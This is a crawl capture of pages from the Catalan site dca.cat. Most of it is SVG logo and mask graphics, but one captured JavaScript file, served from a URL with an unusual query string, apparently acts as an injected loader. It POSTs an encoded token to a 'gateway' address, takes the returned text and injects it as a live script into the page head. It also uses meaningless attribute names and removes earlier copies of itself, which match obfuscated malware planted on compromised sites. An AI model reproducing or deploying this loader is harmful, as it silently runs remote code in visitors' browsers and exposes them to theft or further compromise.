-2.493,0.902Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M0.058,57.125c1.344,0.121 2.393,-0.183 3.176,-0.954c0.683,0.176 1.505,0.582 1.925,0.911c0.227,-0.539 0.485,-0.984 0.831,-1.442c3.043,2.046 6.597,1.358 11.438,1.416c-2.082,-0.76 -2.985,-1.103 -4.377,-1.856c-2.848,-1.54 -3.547,-2.981 -5.951,-3.167c-0.179,-1.124 -0.138,-1.221 -0.06,-1.907c-0.632,0.047 -1.132,0.067 -1.677,-0.043c0.02,-1.576 -0.761,-2.863 -0.9,-3.086c-0.24,-0.385 -0.41,-0.751 -0.799,-1.329c-1.328,-1.976 -2.867,-5.756 -3.504,-8.638l-0.068,9.911c0.158,1.753 0.399,2.75 1.363,4.206c-0.438,0.379 -0.861,0.565 -1.364,0.812c0.391,0.582 0.729,1.311 0.895,2.023c-0.849,0.731 -1.117,2.061 -0.928,3.143Z" style="fill:#ed1b2d;fill-rule:nonzero;"/><path d="M0.62,52.152c0.375,0.153 2.142,0.805 2.142,0.805l0.024,0.025c0.008,-0.155 0.046,-0.308 0.111,-0.452l0.009,-0.033c-0.68,-0.407 -1.109,-0.983 -1.118,-1.072c0.005,-0.007 0.008,-0.012 0.003,-0.011c-0.003,0.001 -0.004,0.005 -0.003,0.011c-0.059,0.079 -0.639,0.618 -1.168,0.727Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M2.081,43.778c-1.771,-3.917 -1.354,-3.747 -1.746,-5.373c0.051,0.783 0.101,1.771 0.213,2.487c0.772,4.268 1.88,7.43 3.214,10.919c-0,0 0.365,-0.031 0.549,0.004c0.323,-0.372 0.424,-0.887 0.424,-0.887c0.62,-2.572 -1.308,-4.174 -2.654,-7.15Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M6.512,50.653l-1.652,1.38l-0.006,0.013c0.051,0.037 0.099,0.079 0.145,0.124c0.083,0.084 0.153,0.175 0.208,0.273l0.01,0.024c0.842,-0.409 1.406,-0.426 1.406,-0.426c-0.213,-0.912 -0.111,-1.388 -0.111,-1.388Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M14.018,56.601c0.831,0.19 1.502,0.181 2.026,0.204l-1.759,-0.545c-3.815,-1.43 -4.786,-3.644 -7.362,-3.695c-0.602,0.005 -1.097,0.163 -1.544,0.414l-0.004,0.069c0.017,0.165 0.002,0.333 -0.045,0.494l-0.001,0.024c1.778,0.883 5.846,2.383 8.689,3.035Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M4.954,56.486c0.102,-0.273 0.244,-0.714 0.639,-1.15c-0.531,-0.45 -0.641,-0.692 -0.818,-1.132l-0.014,0.006c-0.166,0.099 -0.351,0.156 -0.539,0.171l-0.022,-0.003l0.754,2.108Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M4.614,53.617c0.294,-0.295 0.292,-0.772 -0.002,-1.066c-0.295,-0.293 -0.772,-0.292 -1.065,0.004c-0.293,0.294 -0.292,0.771 0.003,1.064c0.295,0.293 0.771,0.292 1.064,-0.002Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M2.976,55.728c0.389,-0.453 0.556,-0.803 0.704,-1.416c-0.193,-0.056 -0.42,-0.173 -0.557,-0.363l-2.639,2.681c1.002,0.093 1.869,-0.143 2.492,-0.902Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M0.986,3.168c-0.166,0.711 -0.504,1.441 -0.895,2.023c0.503,0.247 0.926,0.433 1.364,0.812c-0.964,1.456 -1.205,2.453 -1.363,4.206l0.068,9.911c0.637,-2.883 2.176,-6.662 3.504,-8.638c0.389,-0.578 0.559,-0.944 0.799,-1.33c0.139,-0.222 0.92,-1.51 0.9,-3.085c0.545,-0.11 1.045,-0.09 1.677,-0.042c-0.078,-0.688 -0.119,-0.784 0.06,-1.908c2.404,-0.187 3.103,-1.627 5.951,-3.167c1.392,-0.753 2.295,-1.096 4.377,-1.857c-4.841,0.059 -8.395,-0.629 -11.438,1.417c-0.346,-0.459 -0.604,-0.903 -0.831,-1.442c-0.42,0.329 -1.242,0.735 -1.925,0.911c-0.783,-0.771 -1.832,-1.075 -3.176,-0.953c-0.189,1.081 0.079,2.41 0.928,3.142Z" style="fill:#ed1b2d;fill-rule:nonzero;"/><path d="M0.62,4.998c0.375,-0.153 2.142,-0.805 2.142,-0.805l0.024,-0.025c0.008,0.154 0.046,0.308 0.111,0.452l0.009,0.033c-0.68,0.407 -1.109,0.983 -1.118,1.072c0.005,0.008 0.008,0.013 0.003,0.011c-0.003,-0.002 -0.004,-0.005 -0.003,-0.011c-0.059,-0.078 -0.639,-0.618 -1.168,-0.727Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M2.081,13.372c-1.771,3.917 -1.354,3.747 -1.746,5.373c0.051,-0.783 0.101,-1.772 0.213,-2.486c0.772,-4.269 1.88,-7.431 3.214,-10.921c-0,0 0.365,0.032 0.549,-0.003c0.323,0.372 0.424,0.887 0.424,0.887c0.62,2.572 -1.308,4.174 -2.654,7.15Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M6.512,6.497l-1.652,-1.38l-0.006,-0.013c0.051,-0.037 0.099,-0.079 0.145,-0.124c0.083,-0.083 0.153,-0.176 0.208,-0.272l0.01,-0.026c0.842,0.41 1.406,0.426 1.406,0.426c-0.213,0.912 -0.111,1.389 -0.111,1.389Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M14.018,0.549c0.831,-0.19 1.502,-0.181 2.026,-0.204l-1.759,0.545c-3.815,1.43 -4.786,3.644 -7.362,3.696c-0.602,-0.006 -1.097,-0.164 -1.544,-0.415l-0.004,-0.069c0.017,-0.165 0.002,-0.333 -0.045,-0.494l-0.001,-0.024c1.778,-0.884 5.846,-2.384 8.689,-3.035Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M4.954,0.664c0.102,0.273 0.244,0.714 0.639,1.15c-0.531,0.45 -0.641,0.692 -0.818,1.132l-0.014,-0.005c-0.166,-0.1 -0.351,-0.157 -0.539,-0.173l-0.022,0.004l0.754,-2.108Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M4.614,3.533c0.294,0.296 0.292,0.772 -0.002,1.065c-0.295,0.294 -0.772,0.292 -1.065,-0.002c-0.293,-0.296 -0.292,-0.772 0.003,-1.065c0.295,-0.293 0.771,-0.292 1.064,0.002Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M2.976,1.422c0.389,0.453 0.556,0.803 0.704,1.416c-0.193,0.056 -0.42,0.173 -0.557,0.363l-2.639,-2.681c1.002,-0.093 1.869,0.143 2.492,0.902Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M36.559,6.246l-0,1.104c-1.354,-1.061 -2.815,-1.945 -4.361,-2.622l-0,-0.961c1.539,0.641 2.999,1.477 4.361,2.479Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M24.786,2.274c0.738,0 1.468,0.044 2.188,0.126l-0,0.892c-0.719,-0.086 -1.449,-0.131 -2.188,-0.131c-0.733,0 -1.458,0.044 -2.173,0.13l-0,-0.892c0.716,-0.082 1.44,-0.125 2.173,-0.125Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M17.389,3.761l-0,0.96c-1.545,0.675 -3.006,1.558 -4.361,2.617l-0,-1.104c1.363,-1.001 2.824,-1.834 4.361,-2.473Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M13.028,50.959l-0,-1.103c1.355,1.059 2.816,1.941 4.361,2.617l-0,0.959c-1.537,-0.639 -2.998,-1.471 -4.361,-2.473Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M24.786,54.92c-0.733,0 -1.457,-0.043 -2.173,-0.125l-0,-0.893c0.715,0.086 1.44,0.13 2.173,0.13c0.739,0 1.469,-0.045 2.188,-0.132l-0,0.893c-0.72,0.083 -1.45,0.127 -2.188,0.127Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M32.198,53.425l-0,-0.96c1.546,-0.676 3.007,-1.56 4.361,-2.621l-0,1.102c-1.362,1.004 -2.822,1.839 -4.361,2.479Z" style="fill:#fff;fill-rule:nonzero;"/><path d="M75.432,15.517l8.999,0l-0,11.61l-2.999,0l-0.45,-2.701c-1.141,1.32 -2.79,3.27 -6.72,3.27c-5.189,0 -9.9,-3.72 -9.9,-11.279c-0,-5.879 3.27,-11.429 10.53,-11.399c6.6,0 9.209,4.29 9.449,7.259l-4.5,0c-0,-0.84 -1.529,-3.54 -4.709,-3.54c-3.21,0 -6.179,2.22 -6.179,7.74c-0,5.88 3.21,7.41 6.269,7.41c0.99,0 4.29,-0.391 5.22,-4.74l-5.01,0l-0,-3.63Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M97.721,22.446c-0.33,1.141 -1.53,1.741 -2.7,1.741c-3.39,0 -3.63,-2.701 -3.75,-3.9l10.949,0l-0,-0.75c-0,-7.29 -4.349,-8.789 -7.499,-8.789c-6.989,0 -7.649,6.149 -7.649,8.069c-0,6.57 3.449,8.729 7.949,8.729c2.729,0 5.91,-1.259 7.019,-5.1l-4.319,0Zm-6.33,-4.889c0.24,-2.1 1.29,-3.36 3.27,-3.36c1.35,0 3,0.78 3.24,3.36l-6.51,0Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M119.44,27.127l-4.2,0l-0,-9.69c-0,-1.17 -0.06,-3.15 -2.73,-3.15c-1.86,0 -3.3,1.26 -3.3,3.69l-0,9.15l-4.2,0l-0,-15.96l4.021,0l-0,2.34l0.059,0c0.571,-0.96 1.77,-2.759 4.8,-2.759c3.12,0 5.55,1.829 5.55,5.339l-0,11.04Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M132.729,22.446c-0.33,1.141 -1.53,1.741 -2.7,1.741c-3.39,0 -3.63,-2.701 -3.75,-3.9l10.95,0l-0,-0.75c-0,-7.29 -4.35,-8.789 -7.5,-8.789c-6.989,0 -7.649,6.149 -7.649,8.069c-0,6.57 3.45,8.729 7.949,8.729c2.73,0 5.91,-1.259 7.019,-5.1l-4.319,0Zm-6.33,-4.889c0.24,-2.1 1.29,-3.36 3.27,-3.36c1.35,0 2.999,0.78 3.24,3.36l-6.51,0Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M139.989,11.167l4.019,0l-0,2.76l0.061,0c0.869,-1.62 1.829,-3.179 4.379,-3.179c0.27,0 0.54,0.029 0.81,0.06l-0,4.259c-0.36,-0.06 -0.81,-0.06 -1.2,-0.06c-3.269,0 -3.87,2.04 -3.87,3.81l-0,8.31l-4.199,0l-0,-15.96Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M164.617,15.367c-0,-3.93 -4.11,-4.619 -6.36,-4.619c-3.269,0 -6.659,0.689 -7.139,5.579l4.049,0c0.121,-0.93 0.481,-2.219 2.581,-2.219c1.08,0 2.759,0.089 2.759,1.859c-0,0.9 -0.809,1.17 -1.469,1.26l-3.781,0.57c-2.67,0.39 -4.649,1.98 -4.649,5.1c-0,3.299 2.46,4.649 4.859,4.649c2.851,0 4.2,-1.32 5.16,-2.31c0.09,0.901 0.15,1.141 0.39,1.891l4.53,0l-0,-0.631c-0.51,-0.18 -0.93,-0.599 -0.93,-2.49l-0,-8.639Zm-4.11,6.03c-0,1.95 -1.889,3.149 -3.75,3.149c-0.809,0 -1.949,-0.449 -1.949,-1.919c-0,-1.74 1.289,-2.13 2.85,-2.4c1.739,-0.27 2.429,-0.54 2.849,-0.87l-0,2.04Z" style="fill:#231f20;fill-rule:nonzero;"/><rect x="168.487" y="5.588" width="4.2" height="21.539" style="fill:#231f20;fill-rule:nonzero;"/><path d="M181.026,9.277l-4.199,0l-0,-3.899l4.199,0l-0,3.899Zm-0,1.89l-0,15.96l-4.199,0l-0,-15.96l4.199,0Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M189.756,11.167l2.61,0l-0,3l-2.61,0l-0,8.67c-0,0.929 0.03,1.29 1.74,1.29c0.269,0 0.57,-0.03 0.87,-0.061l-0,3.18c-0.66,0.03 -1.321,0.061 -1.98,0.061l-0.54,0c-3.63,0 -4.29,-1.381 -4.29,-3.45l-0,-9.69l-2.16,0l-0,-3l2.16,0l-0,-4.319l4.2,0l-0,4.319Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M207.964,15.367c-0,-3.93 -4.109,-4.619 -6.359,-4.619c-3.27,0 -6.659,0.689 -7.14,5.579l4.05,0c0.12,-0.93 0.481,-2.219 2.58,-2.219c1.08,0 2.76,0.089 2.76,1.859c-0,0.9 -0.81,1.17 -1.47,1.26l-3.78,0.57c-2.67,0.39 -4.649,1.98 -4.649,5.1c-0,3.299 2.459,4.649 4.859,4.649c2.85,0 4.2,-1.32 5.16,-2.31c0.09,0.901 0.149,1.141 0.39,1.891l4.53,0l-0,-0.631c-0.511,-0.18 -0.931,-0.599 -0.931,-2.49l-0,-8.639Zm-4.109,6.03c-0,1.95 -1.89,3.149 -3.75,3.149c-0.81,0 -1.95,-0.449 -1.95,-1.919c-0,-1.74 1.29,-2.13 2.85,-2.4c1.74,-0.27 2.43,-0.54 2.85,-0.87l-0,2.04Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M216.424,11.167l2.61,0l-0,3l-2.61,0l-0,8.67c-0,0.929 0.031,1.29 1.741,1.29c0.269,0 0.569,-0.03 0.869,-0.061l-0,3.18c-0.661,0.03 -1.32,0.061 -1.98,0.061l-0.54,0c-3.63,0 -4.29,-1.381 -4.29,-3.45l-0,-9.69l-2.159,0l-0,-3l2.159,0l-0,-4.319l4.2,0l-0,4.319Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M79.572,35.588l-4.2,0l-0,7.649l-0.06,0c-0.66,-1.02 -1.92,-2.489 -4.62,-2.489c-3.51,0 -6.63,2.699 -6.63,8.218c-0,4.381 1.981,8.58 6.72,8.58c1.74,0 3.6,-0.629 4.62,-2.429l0.06,0l-0,2.01l4.11,0l-0,-21.539Zm-11.19,13.679c-0,-2.52 0.9,-4.89 3.571,-4.89c2.879,0 3.599,2.58 3.599,5.129c-0,2.371 -1.05,4.591 -3.72,4.591c-2.7,0 -3.45,-2.94 -3.45,-4.83Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M92.711,52.446c-0.33,1.14 -1.53,1.741 -2.7,1.741c-3.389,0 -3.63,-2.701 -3.75,-3.9l10.949,0l-0,-0.75c-0,-7.29 -4.349,-8.789 -7.499,-8.789c-6.99,0 -7.649,6.149 -7.649,8.069c-0,6.57 3.449,8.729 7.949,8.729c2.73,0 5.909,-1.259 7.02,-5.1l-4.32,0Zm-6.33,-4.889c0.241,-2.1 1.29,-3.36 3.27,-3.36c1.35,0 3,0.78 3.24,3.36l-6.51,0Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M122.41,42.637c-0.361,-1.29 -1.05,-3.72 -4.77,-3.72c-2.16,0 -5.34,1.441 -5.34,7.53c-0,3.87 1.53,7.35 5.34,7.35c2.489,0 4.23,-1.41 4.77,-4.05l4.499,0c-0.9,4.679 -3.959,7.949 -9.36,7.949c-5.729,0 -9.839,-3.869 -9.839,-11.309c-0,-7.529 4.35,-11.369 9.9,-11.369c6.449,0 9.059,4.439 9.299,7.619l-4.499,0Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M142.928,45.367c-0,-3.93 -4.11,-4.619 -6.36,-4.619c-3.27,0 -6.659,0.689 -7.14,5.579l4.05,0c0.12,-0.93 0.48,-2.219 2.58,-2.219c1.08,0 2.76,0.089 2.76,1.859c-0,0.9 -0.81,1.17 -1.47,1.26l-3.779,0.57c-2.67,0.39 -4.651,1.98 -4.651,5.1c-0,3.299 2.46,4.649 4.861,4.649c2.849,0 4.199,-1.32 5.159,-2.31c0.09,0.901 0.15,1.141 0.39,1.891l4.53,0l-0,-0.631c-0.51,-0.18 -0.93,-0.599 -0.93,-2.49l-0,-8.639Zm-4.11,6.03c-0,1.95 -1.89,3.149 -3.749,3.149c-0.811,0 -1.95,-0.449 -1.95,-1.919c-0,-1.74 1.29,-2.13 2.849,-2.4c1.74,-0.27 2.43,-0.54 2.85,-0.87l-0,2.04Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M151.387,41.167l2.611,0l-0,3l-2.611,0l-0,8.67c-0,0.929 0.03,1.29 1.74,1.29c0.27,0 0.571,-0.03 0.871,-0.061l-0,3.18c-0.661,0.03 -1.321,0.061 -1.981,0.061l-0.539,0c-3.63,0 -4.29,-1.381 -4.29,-3.45l-0,-9.69l-2.16,0l-0,-3l2.16,0l-0,-4.319l4.199,0l-0,4.319Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M169.596,45.367c-0,-3.93 -4.109,-4.619 -6.359,-4.619c-3.27,0 -6.66,0.689 -7.14,5.579l4.05,0c0.12,-0.93 0.479,-2.219 2.58,-2.219c1.08,0 2.76,0.089 2.76,1.859c-0,0.9 -0.811,1.17 -1.47,1.26l-3.78,0.57c-2.67,0.39 -4.65,1.98 -4.65,5.1c-0,3.299 2.46,4.649 4.86,4.649c2.849,0 4.2,-1.32 5.16,-2.31c0.09,0.901 0.149,1.141 0.39,1.891l4.529,0l-0,-0.631c-0.51,-0.18 -0.93,-0.599 -0.93,-2.49l-0,-8.639Zm-4.109,6.03c-0,1.95 -1.89,3.149 -3.75,3.149c-0.81,0 -1.95,-0.449 -1.95,-1.919c-0,-1.74 1.29,-2.13 2.85,-2.4c1.739,-0.27 2.43,-0.54 2.85,-0.87l-0,2.04Z" style="fill:#231f20;fill-rule:nonzero;"/><rect x="173.466" y="35.588" width="4.2" height="21.539" style="fill:#231f20;fill-rule:nonzero;"/><path d="M196.085,57.127l-4.02,0l-0,-2.25l-0.06,0c-0.96,1.709 -2.639,2.669 -4.859,2.669c-3.15,0 -5.43,-1.8 -5.43,-5.879l-0,-10.5l4.199,0l-0,9.9c-0,2.46 1.441,2.939 2.73,2.939c1.38,0 3.24,-0.78 3.24,-3.629l-0,-9.21l4.2,0l-0,15.96Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M214.444,57.127l-4.2,0l-0,-9.69c-0,-1.17 -0.06,-3.15 -2.73,-3.15c-1.859,0 -3.3,1.26 -3.3,3.69l-0,9.15l-4.199,0l-0,-15.96l4.02,0l-0,2.34l0.059,0c0.571,-0.96 1.771,-2.759 4.8,-2.759c3.12,0 5.55,1.829 5.55,5.339l-0,11.04Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M226.48,56.857c-1.981,5.909 -2.52,6.688 -6.18,6.688c-0.57,0 -1.29,-0.029 -1.889,-0.059l-0,-3.359c0.179,0.029 0.449,0.06 0.809,0.06c1.53,0 2.37,-0.211 2.76,-2.4l-5.88,-16.62l4.68,0l3.42,11.759l0.06,0l3.27,-11.759l4.439,0l-5.489,15.69Z" style="fill:#231f20;fill-rule:nonzero;"/><path d="M246.465,45.367c-0,-3.93 -4.109,-4.619 -6.359,-4.619c-3.271,0 -6.66,0.689 -7.14,5.579l4.049,0c0.121,-0.93 0.481,-2.219 2.58,-2.219c1.08,0 2.761,0.089 2.761,1.859c-0,0.9 -0.811,1.17 -1.471,1.26l-3.779,0.57c-2.67,0.39 -4.65,1.98 -4.65,5.1c-0,3.299 2.459,4.649 4.86,4.649c2.849,0 4.199,-1.32 5.159,-2.31c0.091,0.901 0.15,1.141 0.391,1.891l4.529,0l-0,-0.631c-0.51,-0.18 -0.93,-0.599 -0.93,-2.49l-0,-8.639Zm-4.109,6.03c-0,1.95 -1.891,3.149 -3.75,3.149c-0.811,0 -1.95,-0.449 -1.95,-1.919c-0,-1.74 1.29,-2.13 2.849,-2.4c1.741,-0.27 2.43,-0.54 2.851,-0.87l-0,2.04Z" style="fill:#231f20;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dca.cat/ca/?qxiqin=56x5
body_size: 280
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://dca.cat/ca/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","Jpg+FHrHIKk4ggqdz8ZWRVV1Sm9XTDlIRjhjdTRKMU5vYU5rRzBKcWlxanl3dytuSFRHdUxKUmh5bU09"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: image/svg+xml
request_url: https://dca.cat/wp-content/themes/DCA/img/comunitat-mask.svg
body_size: 29
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 204 135" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-1752.78,-3927.74)">
        <g transform="matrix(8.33333,0,0,8.33333,0,0)">
            <g transform="matrix(1,0,0,1,31.0574,1477.06)">
                <path d="M195.359,-1005.74L195.359,-1005.73C186.512,-1005.65 179.359,-998.495 179.276,-989.648L187.625,-989.648L187.625,-989.652C196.472,-989.735 203.625,-996.888 203.708,-1005.74L195.359,-1005.74Z" style="fill:rgb(255,189,99);fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>
